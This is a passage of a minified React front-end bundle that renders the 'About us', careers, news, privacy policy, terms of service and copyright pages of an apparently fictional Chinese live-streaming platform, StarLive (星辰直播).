mb-2",children:"责任担当"}),r.jsx("p",{className:"text-gray-600",children:"承担社会责任，传播正能量，促进行业健康发展。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"发展历程"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"bg-purple-600 text-white rounded-full w-8 h-8 flex items-center justify-center text-sm font-semibold",children:"2020"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold",children:"公司成立"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播正式成立，开始直播平台的研发工作。"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"bg-purple-600 text-white rounded-full w-8 h-8 flex items-center justify-center text-sm font-semibold",children:"2021"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold",children:"平台上线"}),r.jsx("p",{className:"text-gray-600",children:"正式推出星辰直播平台，获得首批用户认可。"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"bg-purple-600 text-white rounded-full w-8 h-8 flex items-center justify-center text-sm font-semibold",children:"2023"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold",children:"快速发展"}),r.jsx("p",{className:"text-gray-600",children:"用户数突破50万，成为行业新兴力量。"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"bg-purple-600 text-white rounded-full w-8 h-8 flex items-center justify-center text-sm font-semibold",children:"2025"}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-semibold",children:"行业领先"}),r.jsx("p",{className:"text-gray-600",children:"用户数突破100万，获得多项行业大奖。"})]})]})]})]})]})},team:{title:"团队介绍",content:r.jsxs("div",{className:"space-y-8",children:[r.jsxs("section",{children:[r.jsx("h2",{className:"text-2xl font-bold mb-6",children:"核心团队"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/2379004/pexels-photo-2379004.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"CEO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"张明"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席执行官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"10年互联网行业经验，曾任职于多家知名科技公司，专注于产品战略和商业模式创新。"})]}),r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"CTO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"李华"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席技术官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"资深技术专家，在流媒体技术和大规模系统架构方面有丰富经验。"})]}),r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/415829/pexels-photo-415829.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"CPO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"王丽"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席产品官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"用户体验专家，致力于打造最优秀的产品体验，深度理解用户需求。"})]}),r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"CMO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"陈强"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席营销官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"市场营销专家，在品牌建设和用户增长方面有着丰富的实战经验。"})]}),r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"CFO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"刘伟"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席财务官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"财务管理专家，负责公司财务战略规划和投资者关系管理。"})]}),r.jsxs("div",{className:"bg-white border rounded-xl p-6 text-center",children:[r.jsx("img",{src:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=200",alt:"COO",className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),r.jsx("h3",{className:"font-semibold text-lg mb-1",children:"赵敏"}),r.jsx("p",{className:"text-purple-600 mb-2",children:"首席运营官"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"运营管理专家，负责平台日常运营和内容生态建设。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"团队文化"}),r.jsxs("div",{className:"bg-gradient-to-r from-purple-50 to-blue-50 p-6 rounded-lg",children:[r.jsx("p",{className:"text-gray-700 mb-4",children:"我们相信优秀的团队是公司最宝贵的财富。星辰直播汇聚了来自各个领域的专业人才，包括技术开发、产品设计、市场营销、内容运营等各个方面的专家。"}),r.jsx("p",{className:"text-gray-700",children:"我们倡导开放、创新、协作的工作氛围，鼓励每个团队成员发挥自己的专长，共同为用户创造价值。"})]})]})]})},careers:{title:"招聘信息",content:r.jsxs("div",{className:"space-y-8",children:[r.jsxs("section",{children:[r.jsx("h2",{className:"text-2xl font-bold mb-4",children:"加入我们"}),r.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white p-6 rounded-lg mb-6",children:[r.jsx("h3",{className:"text-xl font-semibold mb-2",children:"与我们一起改变世界"}),r.jsx("p",{children:"星辰直播正在快速发展，我们需要更多优秀的人才加入我们的团队。如果你对直播行业充满热情，希望在一个创新、开放的环境中发挥才能，欢迎加入我们！"})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-6",children:"热招职位"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex justify-between items-start mb-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"高级前端工程师"}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(Dn,{className:"w-4 h-4 mr-1"}),"北京"]}),r.jsx("span",{children:"3-5年经验"}),r.jsx("span",{children:"本科及以上"})]})]}),r.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm",children:"15K-25K"})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:"负责直播平台前端开发，熟练掌握React、TypeScript等技术栈，有直播或音视频相关经验优先。"}),r.jsx("button",{className:"bg-purple-600 text-white px-4 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"立即申请"})]}),r.jsxs("div",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex justify-between items-start mb-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"后端开发工程师"}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(Dn,{className:"w-4 h-4 mr-1"}),"北京"]}),r.jsx("span",{children:"3-5年经验"}),r.jsx("span",{children:"本科及以上"})]})]}),r.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm",children:"18K-30K"})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:"负责直播平台后端服务开发，熟悉Java/Go/Python等语言，有高并发系统开发经验。"}),r.jsx("button",{className:"bg-purple-600 text-white px-4 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"立即申请"})]}),r.jsxs("div",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex justify-between items-start mb-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"产品经理"}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(Dn,{className:"w-4 h-4 mr-1"}),"北京"]}),r.jsx("span",{children:"3-5年经验"}),r.jsx("span",{children:"本科及以上"})]})]}),r.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm",children:"20K-35K"})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:"负责直播产品规划和设计，有互联网产品经验，对用户体验有深刻理解。"}),r.jsx("button",{className:"bg-purple-600 text-white px-4 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"立即申请"})]}),r.jsxs("div",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex justify-between items-start mb-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"text-lg font-semibold mb-2",children:"UI/UX设计师"}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(Dn,{className:"w-4 h-4 mr-1"}),"北京"]}),r.jsx("span",{children:"2-4年经验"}),r.jsx("span",{children:"本科及以上"})]})]}),r.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm",children:"12K-20K"})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:"负责直播平台界面设计，熟练使用设计工具，有移动端设计经验优先。"}),r.jsx("button",{className:"bg-purple-600 text-white px-4 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"立即申请"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"福利待遇"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"薪酬福利"}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"• 具有竞争力的薪资待遇"}),r.jsx("li",{children:"• 年终奖金和股权激励"}),r.jsx("li",{children:"• 五险一金，补充商业保险"})]})]}),r.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"工作环境"}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"• 现代化办公环境"}),r.jsx("li",{children:"• 弹性工作时间"}),r.jsx("li",{children:"• 远程办公支持"})]})]}),r.jsxs("div",{className:"bg-purple-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"成长发展"}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"• 完善的培训体系"}),r.jsx("li",{children:"• 清晰的职业发展路径"}),r.jsx("li",{children:"• 技术大会和学习机会"})]})]}),r.jsxs("div",{className:"bg-orange-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"生活关怀"}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"• 带薪年假和节日福利"}),r.jsx("li",{children:"• 团建活动和员工旅游"}),r.jsx("li",{children:"• 健身房和休闲设施"})]})]})]})]}),r.jsx("section",{children:r.jsxs("div",{className:"bg-gray-50 p-6 rounded-lg text-center",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"联系我们"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"如果您对我们的职位感兴趣，请发送简历至："}),r.jsxs("div",{className:"flex items-center justify-center space-x-2 text-purple-600",children:[r.jsx(mr,{className:"w-5 h-5"}),r.jsx("span",{className:"font-medium",children:"hr@starlive.com"})]})]})})]})},news:{title:"新闻动态",content:r.jsxs("div",{className:"space-y-8",children:[r.jsxs("section",{children:[r.jsx("h2",{className:"text-2xl font-bold mb-6",children:"最新动态"}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("article",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-2",children:[r.jsx(Tt,{className:"w-4 h-4"}),r.jsx("span",{children:"2025年1月15日"}),r.jsx("span",{children:"•"}),r.jsx("span",{children:"公司新闻"})]}),r.jsx("h3",{className:"text-xl font-semibold mb-3",children:"星辰直播获得2025年度最佳直播平台奖"}),r.jsx("p",{className:"text-gray-600 mb-4",children:'在刚刚结束的2025年中国互联网大会上，星辰直播凭借优秀的技术创新和用户体验，荣获"年度最佳直播平台"奖项。这是对我们团队努力的最好认可...'}),r.jsx(M,{to:"/content/1",className:"text-purple-600 hover:text-purple-700 font-medium",children:"阅读全文 →"})]}),r.jsxs("article",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-2",children:[r.jsx(Tt,{className:"w-4 h-4"}),r.jsx("span",{children:"2025年1月12日"}),r.jsx("span",{children:"•"}),r.jsx("span",{children:"产品更新"})]}),r.jsx("h3",{className:"text-xl font-semibold mb-3",children:"新功能上线：AI智能推荐系统"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"我们很高兴地宣布，基于深度学习算法的智能推荐系统正式上线。该系统能够根据用户的观看历史和兴趣偏好，为用户推荐更精准的直播内容..."}),r.jsx(M,{to:"/content/2",className:"text-purple-600 hover:text-purple-700 font-medium",children:"阅读全文 →"})]}),r.jsxs("article",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-2",children:[r.jsx(Tt,{className:"w-4 h-4"}),r.jsx("span",{children:"2025年1月10日"}),r.jsx("span",{children:"•"}),r.jsx("span",{children:"活动公告"})]}),r.jsx("h3",{className:"text-xl font-semibold mb-3",children:"春节特别活动即将开启"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"2025年春节期间，星辰直播将推出一系列精彩活动，包括红包雨、明星直播、新年祝福等。让我们一起在直播间里过一个不一样的春节..."}),r.jsx(M,{to:"/content/3",className:"text-purple-600 hover:text-purple-700 font-medium",children:"阅读全文 →"})]}),r.jsxs("article",{className:"border rounded-lg p-6 hover:shadow-lg transition-shadow",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-2",children:[r.jsx(Tt,{className:"w-4 h-4"}),r.jsx("span",{children:"2025年1月8日"}),r.jsx("span",{children:"•"}),r.jsx("span",{children:"技术分享"})]}),r.jsx("h3",{className:"text-xl font-semibold mb-3",children:"技术博客：如何优化直播延迟"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"直播延迟是影响用户体验的关键因素之一。本文将分享我们在优化直播延迟方面的技术实践和经验，包括CDN优化、编码算法改进等..."}),r.jsx(M,{to:"/content/4",className:"text-purple-600 hover:text-purple-700 font-medium",children:"阅读全文 →"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"媒体报道"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"科技日报"}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:'"星辰直播：用技术创新重新定义直播体验"'}),r.jsx("span",{className:"text-xs text-gray-500",children:"2025年1月5日"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"互联网周刊"}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:'"新兴直播平台的突围之路：星辰直播案例分析"'}),r.jsx("span",{className:"text-xs text-gray-500",children:"2024年12月28日"})]})]})]})]})}},n=t[e]||t.company;return r.jsx("div",{className:"min-h-screen bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h2",{className:"text-lg font-semibold mb-4",children:"关于我们"}),r.jsx("nav",{className:"space-y-2",children:Object.entries(t).map(([l,s])=>r.jsx(M,{to:`/about/${l}`,className:`block px-3 py-2 rounded-lg transition-colors ${l===(s||"company")?"bg-purple-100 text-purple-700":"text-gray-600 hover:bg-gray-100"}`,children:s.title},l))})]})}),r.jsx("div",{className:"lg:col-span-3",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsx(M,{to:"/",className:"text-gray-400 hover:text-gray-600 mr-4",children:r.jsx(fa,{className:"w-5 h-5"})}),r.jsx("h1",{className:"text-2xl font-bold text-gray-900",children:n.title})]}),n.content]})})]})})})},$f=()=>{const{section:e}=Ht(),t={privacy:{title:"隐私政策",icon:r.jsx(ga,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"我们重视您的隐私"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息。"})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"1. 信息收集"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.1 我们收集的信息类型"}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 账户信息：用户名、邮箱地址、手机号码等"}),r.jsx("li",{children:"• 个人资料：头像、昵称、个人简介等"}),r.jsx("li",{children:"• 使用信息：观看记录、互动行为、设备信息等"}),r.jsx("li",{children:"• 位置信息：基于您的授权获取的位置数据"})]})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.2 信息收集方式"}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 您主动提供的信息"}),r.jsx("li",{children:"• 我们在您使用服务时自动收集的信息"}),r.jsx("li",{children:"• 从第三方合法获得的信息"})]})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"2. 信息使用"}),r.jsxs("div",{className:"space-y-2",children:[r.jsx("p",{className:"text-gray-600",children:"我们会将收集到的信息用于以下目的："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 提供、维护和改进我们的服务"}),r.jsx("li",{children:"• 个性化内容推荐"}),r.jsx("li",{children:"• 用户身份验证和账户安全"}),r.jsx("li",{children:"• 客户服务和技术支持"}),r.jsx("li",{children:"• 法律法规要求的其他用途"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"3. 信息共享"}),r.jsxs("div",{className:"space-y-4",children:[r.jsx("p",{className:"text-gray-600",children:"我们不会向第三方出售、出租或以其他方式披露您的个人信息，除非："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 获得您的明确同意"}),r.jsx("li",{children:"• 法律法规要求"}),r.jsx("li",{children:"• 为保护我们的合法权益"}),r.jsx("li",{children:"• 与我们的服务提供商共享（仅限于提供服务所需）"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"4. 信息安全"}),r.jsxs("div",{className:"space-y-2",children:[r.jsx("p",{className:"text-gray-600",children:"我们采取多种安全措施保护您的个人信息："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 数据加密传输和存储"}),r.jsx("li",{children:"• 访问控制和权限管理"}),r.jsx("li",{children:"• 定期安全审计和漏洞扫描"}),r.jsx("li",{children:"• 员工隐私保护培训"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"5. 您的权利"}),r.jsxs("div",{className:"space-y-2",children:[r.jsx("p",{className:"text-gray-600",children:"您对自己的个人信息享有以下权利："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 访问和查看您的个人信息"}),r.jsx("li",{children:"• 更正不准确的个人信息"}),r.jsx("li",{children:"• 删除您的个人信息"}),r.jsx("li",{children:"• 限制或反对我们处理您的个人信息"}),r.jsx("li",{children:"• 数据可携带权"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"6. 联系我们"}),r.jsxs("div",{className:"bg-gray-50 p-4 rounded-lg",children:[r.jsx("p",{className:"text-gray-600 mb-2",children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"邮箱：privacy@starlive.com"}),r.jsx("li",{children:"电话：400-888-8888"}),r.jsx("li",{children:"地址：北京市朝阳区科技园区"})]})]})]})]})},terms:{title:"服务条款",icon:r.jsx(nf,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-yellow-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"重要提示"}),r.jsx("p",{className:"text-gray-600",children:"请您仔细阅读本服务条款。您使用星辰直播服务即表示您同意遵守本条款的所有规定。"})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"1. 服务说明"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.1 服务内容"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播为用户提供在线直播观看、直播创作、社交互动等服务。我们保留随时修改、中断或终止部分或全部服务的权利。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.2 服务变更"}),r.jsx("p",{className:"text-gray-600",children:"我们可能会不时更新我们的服务。我们会尽力提前通知重大变更，但不保证所有变更都会提前通知。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"2. 用户账户"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"2.1 账户注册"}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 您必须提供真实、准确的注册信息"}),r.jsx("li",{children:"• 您有责任维护账户信息的准确性"}),r.jsx("li",{children:"• 您有责任保护账户密码的安全"}),r.jsx("li",{children:"• 一个手机号码只能注册一个账户"})]})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"2.2 账户安全"}),r.jsx("p",{className:"text-gray-600",children:"您对使用您账户进行的所有活动负责。如发现账户被盗用，请立即联系我们。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"3. 用户行为规范"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"3.1 禁止行为"}),r.jsx("p",{className:"text-gray-600 mb-2",children:"用户在使用服务时，不得从事以下行为："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 发布违法、有害、威胁、辱骂、骚扰、诽谤、粗俗、淫秽或其他不当内容"}),r.jsx("li",{children:"• 侵犯他人知识产权或其他合法权益"}),r.jsx("li",{children:"• 传播病毒、恶意代码或其他有害程序"}),r.jsx("li",{children:"• 进行欺诈、虚假宣传或误导性行为"}),r.jsx("li",{children:"• 干扰或破坏服务的正常运行"})]})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"3.2 内容规范"}),r.jsx("p",{className:"text-gray-600",children:"用户发布的内容应当遵守法律法规，不得包含违法违规信息。我们有权对违规内容进行删除或限制。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"4. 知识产权"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"4.1 平台知识产权"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播平台的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，均受知识产权法保护。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"4.2 用户内容"}),r.jsx("p",{className:"text-gray-600",children:"用户保留其创作内容的知识产权，但授予我们在平台上使用、展示、传播该内容的权利。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"5. 免责声明"}),r.jsx("div",{className:"space-y-2",children:r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 我们不保证服务的连续性和稳定性"}),r.jsx("li",{children:"• 我们不对用户发布的内容承担责任"}),r.jsx("li",{children:"• 我们不对因使用服务而产生的任何损失承担责任"}),r.jsx("li",{children:"• 我们不对第三方链接的内容承担责任"})]})})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"6. 争议解决"}),r.jsx("div",{className:"space-y-2",children:r.jsx("p",{className:"text-gray-600",children:"本条款的解释和争议解决适用中华人民共和国法律。如发生争议，双方应友好协商解决；协商不成的，可向有管辖权的人民法院提起诉讼。"})})]})]})},copyright:{title:"版权声明",icon:r.jsx(Jh,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-green-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"版权保护"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播尊重并保护知识产权，致力于为用户提供一个安全、合法的创作和分享环境。"})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"1. 平台版权"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.1 平台所有权"}),r.jsx("p",{className:"text-gray-600",children:"星辰直播平台的所有内容，包括但不限于："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 网站设计、界面布局、图标、标识"}),r.jsx("li",{children:"• 软件程序、代码、算法"}),r.jsx("li",{children:"• 文字、图片、音频、视频等媒体内容"}),r.jsx("li",{children:"• 数据库及其编排"})]}),r.jsx("p",{className:"text-gray-600 mt-2",children:"均为星辰直播或其许可方所有，受著作权法、商标法等法律保护。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"1.2 使用限制"}),r.jsx("p",{className:"text-gray-600",children:"未经明确授权，任何人不得复制、修改、发布、传播或以其他方式使用平台内容。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"2. 用户内容版权"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"2.1 原创内容保护"}),r.jsx("p",{className:"text-gray-600",children:"用户在平台上发布的原创内容，其著作权归用户所有。我们鼓励原创，保护原创者的合法权益。"})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"2.2 授权使用"}),r.jsx("p",{className:"text-gray-600",children:"用户发布内容时，即授予星辰直播在平台范围内使用该内容的权利，包括："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 在平台上展示、传播"}),r.jsx("li",{children:"• 为推广目的进行适当使用"}),r.jsx("li",{children:"• 为技术需要进行格式转换"})]})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"3. 版权投诉处理"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"3.1 投诉流程"}),r.jsx("p",{className:"text-gray-600 mb-2",children:"如果您认为平台上的内容侵犯了您的版权，请按以下流程进行投诉："}),r.jsxs("ol",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"1. 发送邮件至 copyright@starlive.com"}),r.jsx("li",{children:"2. 提供详细的侵权说明和证据"}),r.jsx("li",{children:"3. 提供您的身份证明和联系方式"}),r.jsx("li",{children:"4. 我们将在收到投诉后24小时内处理"})]})]}),r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"3.2 处理措施"}),r.jsx("p",{className:"text-gray-600",children:"对于确认的侵权内容，我们将采取以下措施："}),r.jsxs("ul",{className:"text-gray-600 space-y-1 ml-4",children:[r.jsx("li",{children:"• 立即删除或屏蔽侵权内容"}),r.jsx("li",{children:"• 通知上传用户并要求整改"}),r.jsx("li",{children:"• 对严重侵权用户进行账户处罚"}),r.jsx("li",{children:"• 配合权利人进行法律维权"})]})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"4. 反通知程序"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("h4",{className:"font-medium mb-2",children:"4.1 